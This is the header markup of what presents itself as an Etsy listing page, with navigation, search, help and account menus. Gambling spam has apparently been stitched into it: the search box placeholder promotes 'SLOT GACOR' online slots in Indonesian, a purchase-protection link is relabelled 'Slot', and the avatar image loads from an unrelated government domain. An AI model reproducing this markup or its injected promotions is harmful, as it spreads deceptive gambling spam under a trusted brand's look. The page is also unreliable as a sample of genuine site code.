                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu="" data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="" data-level="0" data-overlay-trigger-selector="overlay-trigger-ele">
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8" width="14" height="2"></rect>
              <rect x="2" y="13" width="14" height="2"></rect>
              <rect x="2" y="3" width="14" height="2"></rect>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container="">
            <button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"></path></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search="" data-ge-search-clearable="" data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div class="search-container" data-id="search-bar">
    <div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
        <input id="global-enhancements-search-query" data-id="search-query" data-search-input="" type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    " placeholder="Cari Kami Di Google 'SLOT GACOR'" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn="">
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
        </button>
        <button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"></path></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions" class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            " data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true">
<input type="hidden" value="all" name="search_type" id="search-type">
    </form>
</div>
        </div>

        <a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay="" id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog">
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container="">
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li data-favorites-nav-container="" data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu">

</li>




<li>
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu="" data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="" aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
        <span class="wt-menu__trigger__label">            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"></path></svg></span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-help" role="tooltip">Help &amp; Support</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body="">
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help &amp; Support">Help &amp; Support</h4>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
    <p class="wt-text-body-small">
        Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
</div>
    <button tabindex="0" class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3" data-selector="help_menu_cta_button">
        Go to Purchases
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"></path></svg></span>
    </button><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-pt-xs-3">
</div><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
<path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"></path>
<path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"></path>
<path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"></path>
<path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"></path>
<path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"></path>
<path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"></path>
<path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"></path>
<path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"></path>
<path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"></path>
<path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"></path>
</svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Slot</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
    <a role="menuitem" href="https://www.etsy.com/help" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"></path><circle cx="12" cy="16.5" r="1.5"></circle><path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
    <a role="menuitem" href="https://www.etsy.com/help/contact" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
        </div>
    </a>
</li><div class="wt-pb-xs-2">
</div>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-user-nav-container="">
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu="" data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    
        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="" aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
        <span class="wt-menu__trigger__label">    <img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://neiti.gov.ng/favicon.png" alt="Fransiska Ardelia's avatar" style="aspect-ratio: 1;">
    <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none" aria-hidden="true" data-notification="you-menu">
        0
    </span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body="">
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://neiti.gov.ng/favicon.png" alt="Fransiska Ardelia's avatar" style="aspect-ratio: 1;"></div>
        <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">Fransiska Ardelia</h4>
            <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
        </span>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"></path><path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"></path><path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"></path><path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"></path><circle cx="12" cy="3.5" r="0.5"></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"></path><circle cx="16" cy="8" r="2"></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
    <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&amp;from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
    <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"></path><path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
        </div>
    </a>
